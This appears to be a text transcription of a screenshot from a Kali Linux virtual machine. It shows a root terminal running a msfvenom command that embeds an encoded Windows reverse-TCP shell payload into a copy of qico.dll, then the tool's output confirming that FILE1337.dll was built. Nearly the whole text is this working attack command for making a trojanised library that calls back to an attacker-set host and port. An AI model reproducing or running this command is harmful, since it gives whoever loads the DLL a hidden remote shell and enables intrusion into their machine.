 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications [Terminal - root@kali: ~] Terminal - root@kali: ~/... 01:18 root
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop
root@kali:~/Desktop# msfvenom -a x86 --platform windows -x qico.dll -k -p win
dows/shell/reverse_tcp LHOST=192.168.100.112 LPORT=31337 -b "\x00" -e x86/shi
kata_ga_nai -f dll -o FILE1337.dll
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of dll file: 41472 bytes
Saved as: FILE1337.dll
root@kali:~/Desktop#
Home
qico.dll
Right Ctrl